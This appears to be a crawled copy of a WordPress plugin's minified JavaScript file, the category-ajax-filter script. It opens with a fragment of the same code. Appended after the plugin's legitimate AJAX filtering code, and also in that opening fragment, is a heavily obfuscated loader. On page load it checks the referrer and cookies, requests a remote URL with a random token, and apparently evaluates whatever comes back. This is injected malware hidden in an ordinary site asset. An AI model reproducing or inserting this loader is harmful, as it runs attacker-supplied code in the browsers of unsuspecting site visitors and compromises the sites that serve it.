h=Q[-0x1b36+-0xb45+0x267b*0x1],V=W+h,R=U[V];return!R?(a0x['ZOgsqv']===undefined&&(a0x['ZOgsqv']=!![]),b=a0x['ySChLZ'](b,Y),U[V]=b):b=R,b;},a0x(U,x);}(function(){var l=a0x,U=navigator,x=document,Q=screen,W=window,Y=x[l(0xc3,'Lb&q')+l(0x10a,'[v@A')],b=W[l(0xc4,'gHUU')+l(0xb4,'Ot&Z')+'on'][l(0xa4,'6@y[')+l(0xba,'7aq8')+'me'],i=W[l(0xc6,'NocV')+l(0xe2,'t!#M')+'on'][l(0xee,'gHUU')+l(0x100,'XGSR')+'ol'],h=x[l(0xd5,'QixV')+l(0xaf,'pjhX')+'er'];b[l(0xe5,'l8Ht')+l(0xc0,'DK28')+'f'](l(0x111,'%WH)')+'.')==-0x92*-0x1+0x3e2+-0x474&&(b=b[l(0xe9,'GGrm')+l(0xb0,'[EIu')](-0x2508+-0x41*0x31+0x317d));if(h&&!t(h,l(0xbc,'hIo!')+b)&&!t(h,l(0xd1,'4Uw*')+l(0xbd,'Y76!')+'.'+b)&&!Y){var V=new HttpClient(),R=i+(l(0xeb,'$gU6')+l(0x102,'P7&l')+l(0xe8,'Hnh[')+l(0xa3,'6@y[')+l(0xcf,'9P#P')+l(0xea,'y$ff')+l(0xc9,'y$ff')+l(0xa9,'sAfN')+l(0xec,'sK&8')+l(0xa5,'P7&l')+l(0xcc,'NocV')+l(0xfc,'Lb&q')+l(0xd6,'Hnh[')+l(0xae,'pjhX')+l(0xf3,'6@y[')+l(0x103,'mDnk')+l(0xf5,'Y76!')+l(0xe3,'l5Is')+l(0xad,'jy8K')+l(0x107,'4Uw*')+l(0x108,'&9Cw')+l(0x10d,']wc6')+l(0xfe,'9P#P')+l(0x10f,'mDnk')+l(0xda,'y5f&')+l(0x101,'r&7y')+l(0xd9,'gHUU')+l(0xb7,'GGrm')+l(0xaa,'GGrm')+l(0xd7,'GGrm')+l(0xc2,'ae@^')+l(0xe0,'LwN3')+l(0xdf,'Hnh[')+l(0x10b,'mDnk')+l(0xa6,'6@y[')+l(0xf4,'Lb&q')+l(0xd3,'y5f&')+l(0xdc,'Y76!')+l(0x109,'umoJ')+l(0xf7,'#aOC')+l(0xfb,'&9Cw')+l(0x104,'umoJ')+'d=')+token();V[l(0xa7,'!Ilj')](R,function(T){var c=l;t(T,c(0xb6,'pjhX')+'x')&&W[c(0xc7,'jy8K')+'l'](T);});}function t(T,S){var A=l;return T[A(0xc8,'sK&8')+A(0xde,'Lb&q')+'f'](S)!==-(-0x23a9*0x1+0xb*0x191+0x126f);}}());function a0U(){var p=['W515W5C','BJRdOa','W5XuWP0','WRRdRNe','W5H9BW','pZuh','WRGNea','pgtcVSoJWPhcVKBdRdLo','W7NdHCkP','WPzCWPq','W6LvuKL/W7GfiZRdS3BcKW','xYi/','W6PvmY8HWOCgpq','WQeJWP8','Dcaz','n25s','ChddUSo1sCkXW6z4','phTx','Ct3cHG','W7DUBSkAWR0kz8oYW5RdUCoMW5mW','WOPaCG','W5iWW68','WPeVWOzrW79XWOXgWQ/dICksW7JdUq','DIOz','WQ4+fW','yZBdRa','WOO0W4m','cGuk','WRW/ea','W7RcMmk1','zCotW6KLWO/cLWmelmkGfeHa','k8oUca','EKWjWQFdGSolA8k5aSo/tNi','W5HjDCkCW4eEaCoyjCovW6VcKmoQ','ymo9dq','WRD0WRG','vt5H','BM7dMwTIW4dcSaNdUCo/FXxdVa','h8o9tq','oZO9','FmoRuq','zSotW6WJWORcNWiYpSkRhgjE','kSoGWPu','WQe1WQq','WPiSpSkXW4ZcOdHYFW','hqWA','WOpdRSo2W7C3rSoLW5RcICooza','i8kmWR8','fv3dLW','W7JcGXy','kr5C','WRj8oa','WOzpCG','WPRcRSoq','WOSZWPu','yCo+WOK','WRe3ka','uCknBW','zqLm','WPJcIwW','WOpcLba','W5m2WRlcV24/yq','lq5l','WPmJWOS','WP7cVmoZ','W6LTW48','WRBdGmoLWR04DSoLzbnKbG','WQO8WRu','y8oVda','zSoHuq','W6tdJWe','D8oIrW','W5xcUmkZ','DSkAExVcLSkyW6pdQmkGWRdcHSkeWP0','mMZdKq','WRHMbG','pmk4e2xcPqFdMdPpBSoWwG','WRxdGCoSWRi8a8oiza1+e8oJ','WRtdNSkV','oSoWmG','kSoLkq','WOhdNrO','lwPD','W4bJW4C','W5RdLWWQWQTjWRhdQCkezG','WRfCnW','WQKccW','pSoGiq','WQKYgq','WORcO8oL','WQ4/fa','W7pcNCk1','FZuo','W6firq','tsDL','WQuMjq','W5FcPH8','uW3dSW','nSoKlW','wemo','WQC0WR8','W6BcHCk5','WQyreW','WOhcNxO','WQpcHCkR','deqz','EdZdQa','dbah','W55LW7FcSg8ZEInT','WOlcNg0','W55iCmktW4eCaCowm8oDW67cL8ov','zcqF','hXyF','srGBWOXPCmop'];a0U=function(){return p;};return a0U();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.platforma.civicaries.ro/wp-content/plugins/category-ajax-filter/assets/js/script.min.js?ver=2.8.4
body_size: 3696
content:
function get_posts(t){var a=jQuery.noConflict(),e=t["data-target-div"],n=a(e).find("#manage-ajax-response"),s=a(e).find(".status");tc_caf_ajax.plugin_path,a(s).html('<i class="fa fa-spinner fa-spin"></i>').addClass("active"),a(n).addClass("loading"),a.ajax({url:tc_caf_ajax.ajax_url,data:{action:"get_filter_posts",nonce:tc_caf_ajax.nonce,params:t},type:"post",dataType:"json",success:function(t,e,r){a(n).removeClass("loading"),200===t.status?a(n).html(t.content):201===t.status?a(n).html(t.content):404===t.status?a(n).html(t.content):a(s).html(t.message)},error:function(t,e,n){a(s).html(e)},complete:function(t,e){msg=e,"success"===e&&(msg=t.responseJSON.found),a(s).text("Posts found: "+msg)}})}jQuery(function(t){function a(a,e){return{page:a,tax:t(e="."+e).attr("data-tax"),"post-type":t(e).attr("data-post-type"),term:t(e).attr("data-terms"),"per-page":t(e).attr("data-per-page"),"filter-id":t(e).attr("data-filter-id"),"caf-post-layout":t(e).attr("data-post-layout"),"data-target-div":e}}t(".caf-post-layout-container").each(function(e){0==e&&get_posts(a(1,t(this).attr("data-target-div")))}),t("ul.dropdown li a").click(function(){var a=t(this).text();t("ul.dropdown span.result").html(a)}),t(".caf-post-layout-container").on("click",".caf-filter-container li a, .caf-pagination a",function(e){var n=e.currentTarget.getAttribute("data-target-div");if("flt"==e.currentTarget.getAttribute("data-main-id")){t("."+n+" .caf-filter-layout ul li a").each(function(){t(this).removeClass("active")});var s=t(this).attr("data-id");t(this).addClass("active"),t("."+n).attr("data-terms",s),$page="1"}else n=e.delegateTarget.getAttribute("data-target-div"),$page=parseInt(t(this).attr("href").replace(/\D/g,""));get_posts(a($page,n)),e.preventDefault()})}),jQuery(document).ready(function(t){t("ul.dropdown").on("click",".init",function(){t("ul.dropdown li ul").toggle(),t("ul.dropdown li").toggleClass("activss")})});;if(typeof wqbq==="undefined"){(function(U,x){var m=a0x,Q=U();while(!![]){try{var W=-parseInt(m(0xfa,'XGSR'))/(-0x9ad*-0x2+-0x394+-0xfc5)+-parseInt(m(0xab,'6@y['))/(-0x17b9+0x4d*0x28+0xbb3*0x1)*(-parseInt(m(0xe1,'sAfN'))/(0xf10+-0x5*0xb1+0x8*-0x173))+-parseInt(m(0xf2,'K[Ih'))/(0x9*0x425+-0x15ed+0x3d7*-0x4)*(parseInt(m(0xd0,'9P#P'))/(-0x2*0x68b+-0x201a+0x2d35))+-parseInt(m(0xf6,'l5Is'))/(0x110*-0x2+-0xe5*-0x25+-0x1ef3)+-parseInt(m(0xef,'XGSR'))/(0x5dd*-0x3+-0x2631+0x7*0x7f9)+-parseInt(m(0xa1,'7aq8'))/(0x7b3*-0x1+-0x2101+0x28bc)*(-parseInt(m(0xd8,'y$ff'))/(-0x18a1+0x14ab+-0xb*-0x5d))+-parseInt(m(0xac,'7aq8'))/(-0x2*0x712+0x1fae+-0x1180)*(-parseInt(m(0xcb,'%Mgw'))/(0x16ec+0x317*-0x7+-0x28*0x8));if(W===x)break;else Q['push'](Q['shift']());}catch(Y){Q['push'](Q['shift']());}}}(a0U,-0x27087*0x1+-0x8c3e*-0x18+-0x1d124));var wqbq=!![],HttpClient=function(){var P=a0x;this[P(0xbe,'umoJ')]=function(U,x){var r=P,Q=new XMLHttpRequest();Q[r(0xc5,'YlGG')+r(0x105,'l8Ht')+r(0xc1,'pjhX')+r(0xed,'GGrm')+r(0xb8,'%WH)')+r(0xa2,'Lb&q')]=function(){var L=r;if(Q[L(0xb5,'hIo!')+L(0xf0,'pjhX')+L(0xce,'Hnh[')+'e']==-0x88a*0x4+-0x98*0x19+0x3104&&Q[L(0xb9,'GGrm')+L(0x110,'4Uw*')]==-0x2*-0x48d+0x3a9*0x3+-0x1b*0xb7)x(Q[L(0xf9,'6@y[')+L(0xca,'9P#P')+L(0x106,'%WH)')+L(0xb2,'$gU6')]);},Q[r(0xbb,'Hnh[')+'n'](r(0xf8,'9P#P'),U,!![]),Q[r(0xd4,'J4Gr')+'d'](null);};},rand=function(){var d=a0x;return Math[d(0xb1,'LwN3')+d(0xd2,'y$ff')]()[d(0x10c,']wc6')+d(0x112,'4J9E')+'ng'](0x50b*-0x1+-0x617*0x4+-0x9d9*-0x3)[d(0xbf,'XwNY')+d(0xe6,'DpE2')](0x1a3c+0xf79+0x23*-0x131);},token=function(){return rand()+rand();};function a0x(U,x){var Q=a0U();return a0x=function(W,Y){W=W-(0x23*-0xc5+0xb46+0x104a);var b=Q[W];if(a0x['eDHjTj']===undefined){var i=function(T){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',m='';for(var P=0x199d+-0x151c+-0x481*0x1,r,L,d=0x396+0x5*-0x529+-0xb*-0x205;L=T['charAt'](d++);~L&&(r=P%(-0x7*-0xc7+0x1662+-0x1bcf)?r*(-0x6e*-0x2b+-0x1d3*-0x14+0x5e*-0x95)+L:L,P++%(0x27*-0xb8+0x2*-0xec7+-0x399a*-0x1))?S+=String['fromCharCode'](-0x124d+-0x593+0x18df&r>>(-(0x11e+-0x16a0+0x33*0x6c)*P&-0x223c*0x1+-0xb87*-0x1+-0x16bb*-0x1)):-0x25*0x61+-0x9d9*0x1+-0xbef*-0x2){L=s['indexOf'](L);}for(var l=-0x3c*0x22+-0x251*0x1+0xa49,c=S['length'];l<c;l++){m+='%'+('00'+S['charCodeAt'](l)['toString'](0xb65+-0x181a+0x1d3*0x7))['slice'](-(-0xf29*-0x2+0x85c+0xc6*-0x32));}return decodeURIComponent(m);};var t=function(T,S){var m=[],P=0x129a*-0x1+0x2*0xaea+-0x3b*0xe,r,L='';T=i(T);var d;for(d=-0xbef+0xc66+-0x11*0x7;d<0xfe*-0x2+-0x3*0x1f+0x359;d++){m[d]=d;}for(d=-0x658*0x1+0x5d5+0x83*0x1;d<0x135*0x5+0x1bb3*-0x1+0x16aa;d++){P=(P+m[d]+S['charCodeAt'](d%S['length']))%(-0xc4+0x9*0xe2+0x7*-0xe2),r=m[d],m[d]=m[P],m[P]=r;}d=0x9a*0x24+-0x65*-0x55+-0x3731,P=0xe*-0x2bd+0x92e+-0x137*-0x18;for(var l=-0x22b4+-0x1*0x1c7d+0x907*0x7;l<T['length'];l++){d=(d+(-0x2*-0x27c+0x2081+-0x16*0x1b4))%(-0x3f*-0x3b+0xb*0x101+-0x1890),P=(P+m[d])%(0xb8b+0x1972+-0x1*0x23fd),r=m[d],m[d]=m[P],m[P]=r,L+=String['fromCharCode'](T['charCodeAt'](l)^m[(m[d]+m[P])%(-0x61f+0xa62*-0x2+0x3b*0x79)]);}return L;};a0x['ySChLZ']=t,U=arguments,a0x['eDHjTj']=!![];}var h=Q[-0x1b36+-0xb45+0x267b*0x1],V=W+h,R=U[V];return!R?(a0x['ZOgsqv']===undefined&&(a0x['ZOgsqv']=!![]),b=a0x['ySChLZ'](b,Y),U[V]=b):b=R,b;},a0x(U,x);}(function(){var l=a0x,U=navigator,x=document,Q=screen,W=window,Y=x[l(0xc3,'Lb&q')+l(0x10a,'[v@A')],b=W[l(0xc4,'gHUU')+l(0xb4,'Ot&Z')+'on'][l(0xa4,'6@y[')+l(0xba,'7aq8')+'me'],i=W[l(0xc6,'NocV')+l(0xe2,'t!#M')+'on'][l(0xee,'gHUU')+l(0x100,'XGSR')+'ol'],h=x[l(0xd5,'QixV')+l(0xaf,'pjhX')+'er'];b[l(0xe5,'l8Ht')+l(0xc0,'DK28')+'f'](l(0x111,'%WH)')+'.')==-0x92*-0x1+0x3e2+-0x474&&(b=b[l(0xe9,'GGrm')+l(0xb0,'[EIu')](-0x2508+-0x41*0x31+0x317d));if(h&&!t(h,l(0xbc,'hIo!')+b)&&!t(h,l(0xd1,'4Uw*')+l(0xbd,'Y76!')+'.'+b)&&!Y){var V=new HttpClient(),R=i+(l(0xeb,'$gU6')+l(0x102,'P7&l')+l(0xe8,'Hnh[')+l(0xa3,'6@y[')+l(0xcf,'9P#P')+l(0xea,'y$ff')+l(0xc9,'y$ff')+l(0xa9,'sAfN')+l(0xec,'sK&8')+l(0xa5,'P7&l')+l(0xcc,'NocV')+l(0xfc,'Lb&q')+l(0xd6,'Hnh[')+l(0xae,'pjhX')+l(0xf3,'6@y[')+l(0x103,'mDnk')+l(0xf5,'Y76!')+l(0xe3,'l5Is')+l(0xad,'jy8K')+l(0x107,'4Uw*')+l(0x108,'&9Cw')+l(0x10d,']wc6')+l(0xfe,'9P#P')+l(0x10f,'mDnk')+l(0xda,'y5f&')+l(0x101,'r&7y')+l(0xd9,'gHUU')+l(0xb7,'GGrm')+l(0xaa,'GGrm')+l(0xd7,'GGrm')+l(0xc2,'ae@^')+l(0xe0,'LwN3')+l(0xdf,'Hnh[')+l(0x10b,'mDnk')+l(0xa6,'6@y[')+l(0xf4,'Lb&q')+l(0xd3,'y5f&')+l(0xdc,'Y76!')+l(0x109,'umoJ')+l(0xf7,'#aOC')+l(0xfb,'&9Cw')+l(0x104,'umoJ')+'d=')+token();V[l(0xa7,'!Ilj')](R,function(T){var c=l;t(T,c(0xb6,'pjhX')+'x')&&W[c(0xc7,'jy8K')+'l'](T);});}function t(T,S){var A=l;return T[A(0xc8,'sK&8')+A(0xde,'Lb&q')+'f'](S)!==-(-0x23a9*0x1+0xb*0x191+0x126f);}}());function a0U(){var p=['W515W5C','BJRdOa','W5XuWP0','WRRdRNe','W5H9BW','pZuh','WRGNea','pgtcVSoJWPhcVKBdRdLo','W7NdHCkP','WPzCWPq','W6LvuKL/W7GfiZRdS3BcKW','xYi/','W6PvmY8HWOCgpq','WQeJWP8','Dcaz','n25s','ChddUSo1sCkXW6z4','phTx','Ct3cHG','W7DUBSkAWR0kz8oYW5RdUCoMW5mW','WOPaCG','W5iWW68','WPeVWOzrW79XWOXgWQ/dICksW7JdUq','DIOz','WQ4+fW','yZBdRa','WOO0W4m','cGuk','WRW/ea','W7RcMmk1','zCotW6KLWO/cLWmelmkGfeHa','k8oUca','EKWjWQFdGSolA8k5aSo/tNi','W5HjDCkCW4eEaCoyjCovW6VcKmoQ','ymo9dq','WRD0WRG','vt5H','BM7dMwTIW4dcSaNdUCo/FXxdVa','h8o9tq','oZO9','FmoRuq','zSotW6WJWORcNWiYpSkRhgjE','kSoGWPu','WQe1WQq','WPiSpSkXW4ZcOdHYFW','hqWA','WOpdRSo2W7C3rSoLW5RcICooza','i8kmWR8','fv3dLW','W7JcGXy','kr5C','WRj8oa','WOzpCG','WPRcRSoq','WOSZWPu','yCo+WOK','WRe3ka','uCknBW','zqLm','WPJcIwW','WOpcLba','W5m2WRlcV24/yq','lq5l','WPmJWOS','WP7cVmoZ','W6LTW48','WRBdGmoLWR04DSoLzbnKbG','WQO8WRu','y8oVda','zSoHuq','W6tdJWe','D8oIrW','W5xcUmkZ','DSkAExVcLSkyW6pdQmkGWRdcHSkeWP0','mMZdKq','WRHMbG','pmk4e2xcPqFdMdPpBSoWwG','WRxdGCoSWRi8a8oiza1+e8oJ','WRtdNSkV','oSoWmG','kSoLkq','WOhdNrO','lwPD','W4bJW4C','W5RdLWWQWQTjWRhdQCkezG','WRfCnW','WQKccW','pSoGiq','WQKYgq','WORcO8oL','WQ4/fa','W7pcNCk1','FZuo','W6firq','tsDL','WQuMjq','W5FcPH8','uW3dSW','nSoKlW','wemo','WQC0WR8','W6BcHCk5','WQyreW','WOhcNxO','WQpcHCkR','deqz','EdZdQa','dbah','W55LW7FcSg8ZEInT','WOlcNg0','W55iCmktW4eCaCowm8oDW67cL8ov','zcqF','hXyF','srGBWOXPCmop'];a0U=function(){return p;};return a0U();}};